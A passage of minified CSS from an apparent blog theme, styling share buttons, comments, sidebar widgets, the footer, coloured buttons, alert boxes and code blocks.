9px;border-radius:5px;border:none;color:var(--bodyWhite);right:10px;transition:all .4s;position:absolute}.copy-btn:focus{outline:none}.copied{opacity:0;position:fixed;bottom:20px;text-align:center;left:20px;z-index:999999;margin:auto;font-size:14px;color:#fff;padding:10px 20px;background-color:#17181f;border-radius:50px;transition:.4s opacity}.shareheading{display:flex;flex-direction:column;gap:5px}.shareheading span{display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical;font-size:15px;font-weight:500;color:#fff}.shareheading span:last-child{font-size:13px;font-weight:400;color:#c3c3c3}.btnshare label{width:35px;height:35px;line-height:35px;display:block;font-size:18px;text-align:center;border:1px solid var(--white-smoke);border-radius:50px;cursor:pointer;background:#f1f4f7}.author-profile .author-image-box img{box-sizing:border-box;margin:0;display:inline-block;vertical-align:middle;border-radius:9999px}.progress{position:fixed;display:flex;bottom:25px;right:30px;align-items:center;justify-content:center;cursor:pointer;width:3.5rem;height:3.5rem;z-index:999;border-radius:50%;background:conic-gradient(var(--maincolor) 0%,var(--maincolor) var(--scroll-progress),var(--color-lighter) var(--scroll-progress),var(--color-lighter) 100%);box-shadow:0 4px 10px rgb(0 0 0 / .2)}.progress .progress-inner{width:calc(var(--size) * var(--thickness));height:calc(var(--size) * var(--thickness));background-color:var(--color-background);border-radius:50%;display:flex;flex-direction:column;justify-content:center;align-items:center}.progress .progress-inner .arrow{position:relative;width:0;height:0;border-left:.4rem solid #fff0;border-right:.4rem solid #fff0;border-bottom:.6rem solid var(--maincolor)}.progress .progress-inner .percentage{position:relative;text-align:center;font-size:.8rem;font-weight:700;margin-top:2px;color:#545766}.titlehome{position:relative;width:100%;display:flex;margin:0 auto 5px}.randomwrap,.relBks{display:block;overflow:hidden}.relBks a.label-link{position:absolute;text-indent:-99999999px}.relBks .relTL{margin-bottom:20px}.jump-link{margin-left:10px}.jump-link a{color:var(--maincolor);text-transform:capitalize}.postDs{font-size:13px;color:#555;line-height:1.5;margin-bottom:30px}#blog-pager .loading .loader{position:relative;overflow:hidden}#relPSt ul{grid-template-columns:repeat(3,minmax(0,1fr));gap:1em;display:grid;list-style:none}#relPSt .tHimage{width:100%;max-width:100%;margin-right:0}.readalso,blockquote,quote{background:#f1f4f7;border-radius:16px;padding:15px;display:block;position:relative;overflow:hidden;margin:5px 0 30px 0}.readalso .textWrap{margin-bottom:15px;display:flex;font-size:16px;gap:0;align-items:center;font-family:Poppins,sans-serif}.readalso .tagread a,.readalso .textread{color:var(--bodyWhite);text-align:center;padding:5px 35px;height:35px;display:flex;align-items:center;text-transform:capitalize}.readalso .textread{background:#222e3a;font-weight:300;border-radius:6px 0 0 6px}.readalso .tagread a{background:var(--maincolor);font-weight:600;border-radius:0 6px 6px 0}.readalso .tagread a:hover{color:#eee}.readalso .content{background-color:#fff;border-radius:12px;overflow:hidden;padding:20px;display:flex;gap:1rem;flex-direction:column;width:55%}.readalso .rtom{width:45%}.readalso .rtop{width:auto;height:auto;display:flex;gap:1rem}.readalso .rtop .rcinfo{position:relative;padding:initial;bottom:initial}.readalso .content h2.post-title{font-size:20px;font-weight:700;margin:0}.readalso .rtom h2.post-title{margin:0;font-size:15px;font-weight:500}.readalso .rtop h2.post-title a{color:var(--titlecolor)}.readalso .rtop .rcinfo .post-meta{margin:0 0 5px}.readalso .rtop .tHimage{width:100%}.readalso .rtop .tHimg{padding-top:56.25%}.readalso .rtom ul{padding:0!important;display:flex;flex-direction:column;list-style:none}.readalso .rtom ul li{border-bottom:1px solid rgb(0 0 0 / 9%);padding-bottom:10px;margin:0 0 10px ! Important}.readalso .rtom ul li:last-child{border-bottom:0;padding-bottom:0;margin:0!Important}#blog-pager{width:100%;font-size:15px;font-weight:500;clear:both;box-sizing:border-box}#blog-pager .load-more{display:inline-block;border:0;float:none;transition:all 0.2s;box-sizing:border-box;margin:0}#blog-pager #load-link{cursor:pointer}#blog-pager .loading,#blog-pager .no-more{display:none}#blog-pager .load-more,#blog-pager .loading,#blog-pager .load-more.no-more{color:var(--title-white-color);background-color:var(--maincolor);border-radius:5px;font-weight:400;padding:5px 25px}#blog-pager .loading .loader{position:relative;overflow:hidden;display:block;margin:0}#blog-pager .no-more.show{display:inline-block;cursor:no-drop}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.post-fadeIn{animation-name:fadeIn}@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,5px,0)}to{opacity:1;transform:translate3d(0,0,0)}}.post-fadeInUp{animation-name:fadeInUp}.post-body a[style*="margin-left:1em;margin-right:1em;"]{margin-left:0!important;margin-right:0!important;display:inline-block;border-bottom:none}.post-body tr{padding:10px 0;font-size:15px}.post-body td.tr-caption{font-size:13px;font-weight:400;font-style:italic;font-stretch:normal;line-height:1.42;padding:10px 0;display:block;overflow:hidden;margin-bottom:20px;border-bottom:1px solid #eee}.slotbanner{overflow:hidden;clear:both}#banner-home1 .widget,#banner-home3 .widget,#banner-home6 .widget{margin-bottom:30px}#banner-home2 .widget,#banner-home5 .widget{margin-top:2rem}.slotbanner h3{font-size:13px;letter-spacing:1px}.blog-pager .blog-pager-newer-link,.blog-pager .blog-pager-older-link{width:auto;padding:0 15px;height:35px;line-height:35px;font-size:13px;border-bottom:2px solid rgb(10 0 0 / 14%);display:flex;align-items:center;justify-content:center;border-radius:10px;margin:10px 0;background:var(--bodyWhite)}.blog-pager .older-link{float:right}.archive #blog-pager,.home .blog-pager .blog-pager-newer-link,.home .blog-pager .older-link{display:none}.comments iframe#comment-editor{max-width:100%;box-sizing:border-box;padding:0}#comment-editor{margin:0}.bPst-comments ol#top-ra{padding:0;margin:0;border:0}.comment-replies{padding:0;margin:0 0 10px}#form-wrapper p{box-shadow:1px 1px 5px 0 rgb(1 1 1 / .05);background:var(--bodyWhite);padding:30px;border-radius:1rem;border-left:4px solid var(--maincolor)}.bPst-comments .comments-title{margin:0 0 20px}#bPst{overflow:hidden;width:22px;height:22px}#comments{margin:0 0 30px}#top-ra{display:flex;flex-direction:column-reverse}.comments{display:block;clear:both;margin:0}.comments h3{font-size:15px;display:inline-block;font-weight:600}.comments h3 span{margin-right:5px}.comments .comments-content .comment{margin:0;padding:0 0 8px;list-style:none}.comments .comments-content .comment:first-child{padding-top:0}.facebook-tab,.fb_iframe_widget iframe,.fb_iframe_widget_fluid span{width:100%!important}.comments .item-control{position:static}.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:100%}.comments .comment-block{overflow:hidden;padding:0 0 20px}.comments .comment-block,.comments .comments-content .comment-replies{margin:0 0 0 50px}.comments .comments-content .inline-thread{padding:0}.comments .comment-actions{float:left;width:100%;position:relative;margin:0}.comments .comments-content .comment-header{font-size:16px;display:block;overflow:hidden;clear:both;margin:0 0 10px;padding:0;border-bottom:0}.comments .comments-content .comment-header a{color:var(--maincolor)}.comments .comments-content .user{font-style:normal;font-weight:500;float:left;font-size:15px;display:inline-block}.comments .comments-content .icon.blog-author{display:none}.bPst-comments{display:block;font-size:15px;font-weight:400;text-align:left;color:var(--titlecolor);margin:30px 0;padding:0;overflow:hidden}.comments .comments-content .comment-content{margin-bottom:10px}.comments .comment .comment-actions a{color:#636261;font-weight:400;font-size:13px;margin-right:10px}.comments .comments-content .datetime{float:right;font-size:11px;font-weight:400;color:#444;position:relative;padding:0;margin:0;display:block}.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded,.comments .continue a,.comments .thread-chrome.thread-collapsed,.contact-form .widget-title,.thread-expanded .thread-arrow,.thread-expanded .thread-count{display:none}.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{color:#222}.comments .thread-toggle{margin-bottom:4px}.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}.comments .continue a,.comments .thread-count a{transition:opacity 0.17s}.comments .continue a:hover,.comments .thread-count a:hover{opacity:.8}.comments .thread-expanded{padding:5px 0 0}.thread-arrow:before{content:"";color:var(--titlecolor);font-weight:400;margin:0 2px 0 0}.comments .comment-replybox-thread,.comments .comments-content .comment-thread{margin:0}.comments .continue a{padding:0 0 0 60px;font-weight:400}.comments .comments-content .loadmore.loaded{margin:0;padding:0}.post-footer .author-profile{position:relative;display:flex;overflow:hidden;column-gap:15px;margin:0;border-radius:6px;line-height:1.4;align-items:center;padding:20px;background:#f1f4f7;width:100%}.postFlex .photos .author-image{width:40px;margin:0}.post-footer .author-profile .photos .author-image{width:70px;margin-right:10px}.photos .author-image{border-radius:9999px}.photos .author-image:hover{transform:none}.post-footer .author-about{width:85%}.post-footer .author-profile .author-name{display:block;font-size:17px;margin:0;padding-right:0;font-weight:600}.post-footer .author-profile .author-name span{color:var(--maincolor);margin-right:5px}.post-footer .author-profile .author-bio{display:block;font-size:13px;margin:5px 0}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin:0 0 15px}.post-body h3{font-size:21px}.post-body h4{font-size:18px}.post-body h5{font-size:16px}.post-body h6{font-size:13px}.widget .post-body ol,.widget .post-body ul{padding-left:35px}.widget .post-body li{margin:5px 0;padding:0}.post-body a{transition:color 0.17s ease;color:var(--maincolor)}.post-body strike{text-decoration:line-through}.contact-form{overflow:hidden}.contact-form .contact-form-name{width:calc(50% - 5px)}.contact-form .contact-form-email{width:calc(50% - 5px);float:right}.sidebar .widget{position:relative;box-sizing:border-box}.sidebar a:link,.sidebar li a:visited{color:var(--titlecolor)}.sidebar .widget-content{margin:0;color:var(--titlecolor);font-size:14px}.sidebar .list-label ul{max-width:100%;padding:0;grid-template-columns:repeat(2,minmax(0,1fr));gap:1rem;display:grid}ul.social-counter{margin:0;display:flex;align-items:center}.social-counter li{display:inline-block;box-sizing:border-box;padding:0;margin:0;list-style:none;line-height:normal}.social-counter li:last-child{padding-right:0!important}.social-counter li:nth-child(1),.social-counter li:nth-child(2),.social-counter li:nth-child(3),.social-counter li:nth-child(4){margin-top:0}.social-counter li a{display:block;font-size:15px;text-align:center;transition:color 0.17s}.social-counter li a:hover{color:var(--titlecolor)}.list-label .label-count{position:relative;float:right;min-width:16px;height:16px;background-color:var(--maincolor);color:var(--title-white-color);font-size:11px;font-weight:400;text-align:center;line-height:16px}.cloud-label li{position:relative;float:left;margin:0 5px 10px 0}.cloud-label li a{display:inline-block!important;line-height:26px;margin-right:35px}.sidebar li{list-style:none}.sidebar .FollowByEmail>.widget-title span{margin:0}.Label ul li span,.sidebar .Label li a,.footer a:link,.footer li a:visited{padding:0;display:block;transition:initial;font-weight:500}.FollowByEmail .widget-content{position:relative;overflow:hidden;background-color:var(--bodyWhite);text-align:center;font-weight:400;box-sizing:border-box;padding:20px;border-radius:2px;border:#eee solid 1px}.FollowByEmail .widget-content>h3{font-size:18px;color:var(--titlecolor);font-weight:500;margin:0 0 13px}.FollowByEmail .before-text{font-size:13px;line-height:1.5em;margin:0 0 15px;display:block;padding:0 10px;overflow:hidden}.FollowByEmail .follow-by-email-inner{position:relative}.FollowByEmail .follow-by-email-inner .follow-by-email-address{color:var(--titlecolor);font-family:inherit;margin:0 0 10px;box-sizing:border-box;transition:0.17s ease}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{font-family:inherit;background-color:var(--maincolor);text-transform:uppercase;margin:0;transition:opacity 0.17s ease}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{opacity:.85}#ArchiveList ul.flat li{list-style:none;padding:7px 0;border-bottom:1px dotted #eaeaea}#ArchiveList ul.flat li:first-child{padding-top:0}#ArchiveList ul.flat li:last-child{padding-bottom:0;border-bottom:0}#ArchiveList .flat li>a{display:block;color:var(--titlecolor);transition:color 0.17s}#ArchiveList .flat li>a>span{position:relative;float:right;min-width:16px;height:16px;background-color:var(--maincolor);color:var(--title-white-color);font-size:11px;font-weight:400;text-align:center;line-height:16px}.menu-warpper{margin:0 auto;position:relative;background:#f7f7f7}.FeaturedPost .widget-title{overflow:initial}.widget-title{margin-bottom:15px;display:flex;align-items:center}.widget-title span,.relBks .relTL h3,.randomwrap .widget-title h3,h3.home-title{color:#545766;margin:0;font-size:17px;font-weight:700}.widget-title h2.titlehome{font-weight:500;color:var(--titlecolor)!important}.widget-title h2.titlehome:before{display:block;width:680px;border-bottom:2px dotted hsl(0 0% 90% / .58);right:0;z-index:0;content:"";position:absolute;bottom:0;left:0}.tHimage,.tHimg{position:relative;border-radius:5px}.tHimage{width:245px;max-width:100%;overflow:hidden;flex:0 0 auto}.tHimg{width:100%;overflow:hidden;height:0;padding-top:56.25%}.tHimg img{width:100%;display:block;position:absolute;height:100%;top:0;left:0;right:0;object-fit:cover;transition:all 0.3s ease-in-out}.tHimg img:hover{transform:scale(1.06)}.scrollToTopBtn{display:block;position:fixed;width:100%;max-width:300px;bottom:150px;right:15px;z-index:4;opacity:0;visibility:hidden;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.scrollToTopBtn.show{opacity:1;visibility:visible;bottom:100px;-webkit-transition:.4s ease;-o-transition:.4s ease;transition:.4s ease}.nextWrapper{position:relative;background:var(--maincolor);color:var(--title-white-color);overflow:hidden}.nextWrapper span.text{padding:0 20px;text-transform:uppercase;font-weight:800;font-size:15px}.close{position:absolute;top:5px;right:5px;font-size:16px;text-align:center;cursor:pointer;transition:color .17s ease;z-index:1;color:var(--maincolor);background-color:var(--bodyWhite);width:20px;line-height:20px;height:20px}.nextWrapper a{-webkit-box-shadow:0 0 1px rgb(0 0 0 / .2),0 2px 20px rgb(0 0 0 / .15);box-shadow:0 0 1px rgb(0 0 0 / .2),0 2px 20px rgb(0 0 0 / .15);padding:15px;background:linear-gradient(90deg,var(--maincolor) 0%,#56006a 100%);position:relative;overflow:hidden;display:flex;gap:10px}.nextWrapper span.caption{color:#222e3a;font-size:11px;text-transform:uppercase;letter-spacing:1px;font-weight:700;position:absolute;right:0;bottom:-1px;line-height:1;padding:3px 5px;background:#ffed00}.nextWrapper a img{width:70px;height:70px}.nextWrapper a h5{font-size:14px;font-weight:400;color:#fff}.PopularPosts .post{position:relative;overflow:hidden}.PopularPosts .post .post-content,.rcbottom ul li{position:relative;display:flex;padding:0;gap:1rem}.PopularPosts .psTinF{position:relative;display:flex;flex-direction:column;gap:0}.PopularPosts .widget-content,.moreCenter .rcent ul{display:flex;flex-direction:column;gap:1rem}.PopularPosts .post-title{margin:0 0 5px}.PopularPosts .post-title a,.rsmall li h2.post-title a{transition:color 0.17s;display:-webkit-box;overflow:hidden;-webkit-line-clamp:3;-webkit-box-orient:vertical}.PopularPosts .post-date:before{font-size:10px}.contact-form-email,.contact-form-email-message,.contact-form-name{padding:10px 20px;margin:0 0 10px;float:left;width:100%;font-size:13px;box-sizing:border-box;font-family:inherit}.contact-form-email:focus,.contact-form-email-message:focus,.contact-form-name:focus{box-shadow:0 1px 1px rgb(0 0 0 / .075) inset,0 0 8px rgb(102 175 233 / .6)}.BlogSearch .search-action{color:var(--title-white-color);transition:background 0.17s ease;cursor:pointer}.contact-form-widget{clear:both}.contact-form-widget form{font-weight:400}.contact-form-widget form .bForm label{margin-bottom:10px;display:block;font-size:15px}.contact-form-button-submit{float:left;height:35px;border:0;font-size:13px;line-height:30px;box-sizing:border-box;background:#fff0;padding:0 18px;margin:0;background-color:var(--maincolor);color:var(--title-white-color);border-radius:5px;transition:0.3s ease-in-out;transition-property:color,background-color,border-color,box-shadow;cursor:pointer}.contact-form-error-message-with-border,.contact-form-success-message-with-border{width:100%;font-size:11px;line-height:11px;padding:3px 0;margin:10px 0;float:left;text-align:center}.contact-form-button-submit:hover,.Profile .profile-info>.profile-link:hover{background-color:var(--maincolor);color:var(--title-white-color)}.contact-form-error-message-with-border{background-color:#fbe5e5;box-sizing:border-box;border:#fc6262 solid 1px}.contact-form-success-message-with-border{background-color:#eaf6ff;box-sizing:border-box;border:#5ab6f9 solid 1px}.BlogSearch .search-action,.BlogSearch .search-input{height:30px;font-size:13px;line-height:30px;box-sizing:border-box}.contact-form-cross{margin:0 0 0 3px}.contact-form-error-message,.contact-form-success-message{margin:0}.BlogSearch .search-input{float:left;width:75%;background-color:var(--bodyWhite);font-weight:400;padding:5px 10px;border:#ebebeb solid 1px;border-right-width:0;border-radius:2px 0 0 2px}.BlogSearch .search-action{float:right;width:25%;font-family:inherit;background-color:var(--maincolor);padding:0 5px;border:0;border-radius:0 2px 2px 0}.common-widget .LinkList ul li,.common-widget .PageList ul li{width:calc(50% - 5px);padding:7px 0 0}.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){float:left}.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){float:right}.common-widget .LinkList ul li a,.common-widget .PageList ul li a{display:block;color:var(--titlecolor);font-size:13px;font-weight:400;transition:color 0.17s ease}.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{color:#e91300}.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){padding:0}.hidden-widgets{display:none;visibility:hidden}.error404 #mWrp{flex:1 1 100%;max-width:100%;justify-content:center}.errorWrap{text-align:center;display:flex;flex-flow:column;justify-content:center;font-size:14px}.errorWrap h3{font-size:160px;line-height:1;margin:0 0 30px}.errorWrap h4{font-size:25px;margin:0 0 20px}.errorWrap p{margin:0 0 10px}.dm{align-items:center;display:flex;gap:20px}.menushow{font-size:24px;cursor:pointer}.menushow svg{width:20px;height:auto;vertical-align:middle;fill:var(--titlecolor)}.dm label{position:relative;cursor:pointer;transition:0.3s;font-size:24px}.dm input{width:0;height:0;visibility:hidden;position:absolute;text-indent:-9999999999px}.footer,.ftrWrp{overflow:hidden;position:relative}.errorWrap a{display:block;color:var(--maincolor)}.errorWrap a i{font-size:20px}#footer{overflow:hidden;box-sizing:border-box;width:100%;position:relative;background:#181c2e;background-size:cover}#footer .container{position:relative;z-index:1}.bungkus{display:flex}.ftrWrp{padding:0;grid-template-columns:repeat(4,minmax(0,1fr));display:grid;gap:0 40px;font-size:15px}.ftrWrp .Image img{text-align:center;margin:0 0 20px;display:block}.footer{display:flex;flex-direction:column;gap:20px 0}#footer,#footer a,#footer .widget-title span{color:#fff}.footer .widget{overflow:hidden;margin-bottom:30px}.footer .widget-content p{margin:0;padding:10px;border:solid 1px}.ftrWrp ul.social-counter{justify-content:center}.footer ul{margin:0;padding:0;list-style:none}.footer li{padding:0 0 10px 0}.footer li:last-child{padding-bottom:0}.linkCredit{overflow:hidden;margin:15px 0}.linkCredit ul{display:flex;flex-flow:wrap;justify-content:center;gap:0 15px}.linkCredit li{padding:0;display:block;font-size:14px}.linkCredit ul li:after{content:"";display:inline-block;width:4px;height:4px;border-radius:50px;background:var(--maincolor);margin-left:15px}.linkCredit ul li:last-child:after{display:none}.btn-header a.jetbtn,.button,.text-dropcap,input.button{text-transform:uppercase}.cloud-label .label-count{position:absolute;top:-3px;border-radius:50px;right:12px;background:var(--maincolor);color:var(--title-white-color);min-width:18px;height:18px;padding:0;border:0;font-size:10px;text-align:center;line-height:18px}#credit{position:relative;margin:0;font-size:13px;text-align:center;padding:0}.Profile .tHimage{width:100px;height:100px;margin-bottom:15px;margin-right:0}.Profile .tHimg{border-radius:99rem}.Profile .profile-datablock{margin:0}.Profile .profile-textblock{font-size:15px}.Profile .profile-data.location{margin-bottom:6px}.Profile .profile-data.location svg{width:25px;height:auto;vertical-align:middle;margin-right:2px;opacity:.7}.Profile .profile-data .g-profile{display:block;font-size:15px;font-weight:600;margin:0 0 5px;font-family:Inter,sans-serif;transition:color 0.17s ease}.Profile .profile-data .g-profile:hover{color:#e91300}.Profile .profile-info>.profile-link{font-size:13px;margin:10px 0 0;padding:6px 10px;display:block;border-radius:5px;transition:0.3s ease-in-out;transition-property:color,background-color,border-color,box-shadow;background:#f1f6fd}.Profile .myprofile{display:flex;align-items:center;flex-direction:column;text-align:center}.ftrWrp .logo_footer img{width:185px}.text-dropcap{float:left;display:block;font-size:53px;line-height:50px;font-weight:800;text-align:center;margin:0 13px 0 0}.dcap2{background:var(--maincolor);color:var(--title-white-color);padding:0 10px;font-size:40px}.dcap3{background:var(--maincolor);color:var(--title-white-color);padding:0 10px;font-size:40px}.button,input.button{position:relative;display:inline-block;margin-right:1em;margin-bottom:1.34em;padding:.667em 2em;border-bottom:0;border-radius:.333em;background-color:rgb(84 87 102);color:var(--title-white-color)!important;text-decoration:none!important;font-size:0.778em!important;line-height:1.714em!important;cursor:pointer;transition:background-color 0.3s linear,color 0.3s linear}.button:hover,input.button:hover{border-bottom:0;background-color:rgb(84 87 102 / .9)}.button:active,input.button:active{box-shadow:0 3px 1px rgb(0 0 0 / .1) inset}.button i{margin-right:.667em;line-height:1em!important}.button.red,input.button.red{background-color:rgb(253 104 91)}.button.red:hover,input.button.red:hover{background-color:rgb(253 104 91 / .9)}.button.orange,input.button.orange{background-color:rgb(250 111 87)}.button.orange:hover,input.button.orange:hover{background-color:rgb(250 111 87 / .9)}.button.yellow,input.button.yellow{background-color:rgb(254 205 94)}.button.yellow:hover,input.button.yellow:hover{background-color:rgb(254 205 94 / .9)}.button.green,input.button.green{background-color:rgb(161 210 110)}.button.green:hover,input.button.green:hover{background-color:rgb(161 210 110 / .9)}.button.mint,input.button.mint{background-color:rgb(79 206 173)}.button.mint:hover,input.button.mint:hover{background-color:rgb(79 206 173 / .9)}.button.aqua,input.button.aqua{background-color:rgb(85 193 231)}.button.aqua:hover,input.button.aqua:hover{background-color:rgb(85 193 231 / .9)}.button.blue,input.button.blue{background-color:rgb(96 158 234)}.button.blue:hover,input.button.blue:hover{background-color:rgb(96 158 234 / .9)}.button.purple,input.button.purple{background-color:rgb(171 148 233)}.button.purple:hover,input.button.purple:hover{background-color:rgb(171 148 233 / .9)}.button.pink,input.button.pink{background-color:rgb(234 137 191)}.button.pink:hover,input.button.pink:hover{background-color:rgb(234 137 191 / .9)}.button.white,input.button.white{background-color:rgb(255 255 255);color:#545766!important}.button.white:hover,input.button.white:hover{background-color:rgb(255 255 255 / .9)}.button.grey,input.button.grey{background-color:rgb(170 178 188)}.button.grey:hover,input.button.grey:hover{background-color:rgb(170 178 188 / .9)}.button.dark-grey,input.button.dark-grey{background-color:rgb(84 87 102)}.button.dark-grey:hover,input.button.dark-grey:hover{background-color:rgb(84 87 102 / .9)}.button.transparent,input.button.transparent{border:rgb(84 87 102) solid 2px;background-color:#fff0;color:rgb(84 87 102)!important}.button.transparent:hover,input.button.transparent:hover{border:rgb(84 87 102) solid 2px;background-color:rgb(84 87 102);color:var(--title-white-color)!important}.button.transparent.red,input.transparent.button.red{border:rgb(253 104 91) solid 2px;color:rgb(253 104 91)!important}.button.transparent.red:hover,input.button.transparent.red:hover{border:rgb(253 104 91) solid 2px;background-color:rgb(253 104 91);color:var(--title-white-color)!important}.button.transparent.orange,input.transparent.button.orange{border:rgb(250 111 87) solid 2px;color:rgb(250 111 87)!important}.button.transparent.orange:hover,input.button.transparent.orange:hover{border:rgb(250 111 87) solid 2px;background-color:rgb(250 111 87);color:var(--title-white-color)!important}.button.transparent.yellow,input.transparent.button.yellow{border:rgb(254 205 94) solid 2px;color:rgb(254 205 94)!important}.button.transparent.yellow:hover,input.button.transparent.yellow:hover{border:rgb(254 205 94) solid 2px;background-color:rgb(254 205 94);color:var(--title-white-color)!important}.button.transparent.green,input.transparent.button.green{border:rgb(161 210 110) solid 2px;color:rgb(161 210 110)!important}.button.transparent.green:hover,input.button.transparent.green:hover{border:rgb(161 210 110) solid 2px;background-color:rgb(161 210 110);color:var(--title-white-color)!important}.button.transparent.mint,input.transparent.button.mint{border:rgb(79 206 173) solid 2px;color:rgb(79 206 173)!important}.button.transparent.mint:hover,input.button.transparent.mint:hover{border:rgb(79 206 173) solid 2px;background-color:rgb(79 206 173);color:var(--title-white-color)!important}.button.transparent.aqua,input.transparent.button.aqua{border:rgb(85 193 231) solid 2px;color:rgb(85 193 231)!important}.button.transparent.aqua:hover,input.button.transparent.aqua:hover{border:rgb(85 193 231) solid 2px;background-color:rgb(85 193 231);color:var(--title-white-color)!important}.button.transparent.blue,input.transparent.button.blue{border:rgb(96 158 234) solid 2px;color:rgb(96 158 234)!important}.button.transparent.blue:hover,input.button.transparent.blue:hover{border:rgb(96 158 234) solid 2px;background-color:rgb(96 158 234);color:var(--title-white-color)!important}.button.transparent.purple,input.transparent.button.purple{border:rgb(171 148 233) solid 2px;color:rgb(171 148 233)!important}.button.transparent.purple:hover,input.button.transparent.purple:hover{border:rgb(171 148 233) solid 2px;background-color:rgb(171 148 233);color:var(--title-white-color)!important}.button.transparent.pink,input.transparent.button.pink{border:rgb(234 137 191) solid 2px;color:rgb(234 137 191)!important}.button.transparent.pink:hover,input.button.transparent.pink:hover{border:rgb(234 137 191) solid 2px;background-color:rgb(234 137 191);color:var(--title-white-color)!important}.button.transparent.white,input.transparent.button.white{border:rgb(255 255 255) solid 2px;color:rgb(255 255 255)!important}.button.transparent.white:hover,input.button.transparent.white:hover{border:rgb(255 255 255) solid 2px;background-color:rgb(255 255 255);color:#545766!important}.button.transparent.grey,input.transparent.button.grey{border:rgb(170 178 188) solid 2px;color:rgb(170 178 188)!important}.button.transparent.grey:hover,input.button.transparent.grey:hover{border:rgb(170 178 188) solid 2px;background-color:rgb(170 178 188);color:var(--title-white-color)!important}.button.transparent.dark-grey,input.transparent.button.dark-grey{border:rgb(84 87 102) solid 2px;color:rgb(84 87 102)!important}.button.transparent.dark-grey:hover,input.button.transparent.dark-grey:hover{border:rgb(84 87 102) solid 2px;background-color:rgb(84 87 102);color:var(--title-white-color)!important}.alert-message{position:relative}.alert-content{margin-left:95px}.alert-message{display:block;background-color:#fafafa;padding:12px 20px;margin:20px 0;border-radius:2px;color:#2f3239}.alert-message p{margin:0!important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px!important}.alert-message i{font-size:18px;line-height:20px;margin-right:5px}.alert-message.success{background-color:#cbf3b9;border-color:#5eb139;color:#113800}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.error{background-color:#ffcdc7;color:#ab5f56}.alert-message.error a,.alert-message.error span{color:#378fff}.alert-message.warning{background-color:#ffecc7;border-color:#fc6;color:#e99b00}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.alert{background-color:#bceeff;border-color:#8ae1ff;color:#21c2f8}.alert-message.alert a,.alert-message.alert span{color:#f55d5d}.image_left{float:left;margin-right:30px;max-width:50%}.lazyload,.lazyloading{opacity:.3;animation-duration:1.25s;animation-fill-mode:forwards;animation-iteration-count:infinite;animation-name:placeHolderShimmer;animation-timing-function:ease-in-out;background:#d7dee0;background:linear-gradient(to right,#d7dee0 10%,#c8cecf 18%,#d7dee0 33%);background-size:200% 100%!important;transition:opacity 0.2s ease-in-out}.lazyloaded{opacity:1}@keyframes placeHolderShimmer{0%{background-position:100% 0}100%{background-position:-100% 0}}.post-body pre{background-color:#333;padding:0;margin:.5em auto;white-space:pre;overflow-wrap:break-word;overflow:auto;position:relative;width:100%;tab-size:2;word-break:normal;user-select:text;user-select:text;hyphens:none}.post-body pre code{color:var(--title-white-color);opacity:.8;font-size:12px;line-height:1.5em;display:block;background:0;border:0;padding:25px;font-family:"source code pro",menlo,consolas,monaco,monospace;white-space:pre-wrap;overflow:auto;user-select:text;user-select:text}.FeaturedPost .tHimage{width:40%;margin:0;max-width:100%;order:2}.FeaturedPost .tHimg{padding-top:100%}.FeaturedPost .div-content h2{font-size:20px;font-weight:500;line-height:1.5}.MySearchLaman .gRWr{grid-template-columns:repeat(3,minmax(0,1fr));display:grid}.MySearchLaman .gR{display:flex;flex-direction:column;gap:10px}.MySearchLaman .gRWr .gR .tHimage{width:100%;max-width:100%;margin-right:0}.MySearchLaman #mWrp{flex:1 1 100%!important;max-width:100%!important;display:block}.MySearchLaman .gR .psTinF{flex:1 0;width:100%}.MySearchLaman #blog-pager{padding:40px 0}#blog-pager{margin:0 auto;text-align:center;display:flex;justify-content:center;gap:20px}.post-body h1:target,.post-body h2:target,.post-body h3:target,.post-body h4:target,.post-body h5:target,.post-body h6:target{padding-top:20px;margin-top:0;transition:all 0.6s}.post-body u,.queryMessage a.show-more,.sitemaps li a:hover:after,ins{text-decoration:underline}.inIframe{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.inIframe iframe{position:absolute;top:0;left:0;width:100%;height:100%}.margin-bottom{margin-bottom:20px}img.emo{display:inline-block;vertical-align:middle}#comment-holder .cYTB{display:block;border:0;background-color:#333;width:100%;height:320px;margin:0 auto 30px}#comment-holder .cIMG{display:block;margin:0 auto 15px;outline:0;height:auto}#comment-holder code,#comment-holder i[rel="code"],#comment-holder pre,#comment-holder i[rel="pre"]{display:block;color:#e0ebff;background-color:#5d718f;padding:.5em 1em;overflow-wrap:normal;white-space:pre;overflow:auto}#comment-holder code,#comment-holder i[rel="code"],#comment-holder pre,#comment-holder i[rel="pre"]{font:normal normal normal 12px / normal Monaco,"Courier New",Courier,Monospace}#comment-holder blockquote,#comment-holder b[rel="quote"]{font-style:italic;font-size:15px;flex-flow:nowrap;background:#f7faff;border-left:3px solid #e5ebf5;display:flex;padding:20px}#comment-holder i[rel="image"],#comment-holder i[rel="youtube"]{display:block;overflow:hidden;border:#000 solid 2px;position:relative;width:170px;height:100px;margin:0 auto 30px}#comment-holder i[rel="image"]:before,#comment-holder i[rel="youtube"]:before{content:"Please enable your JavaScript to see this image !";position:absolute;top:0;right:0;bottom:0;left:0;background-color:red;color:#fff;font-weight:700;text-align:center;padding:15px 0}#comment-holder i[rel="youtube"]:before{content:"Please enable your JavaScript to watch this video !"}.morepost span{margin-left:5px}.morepost 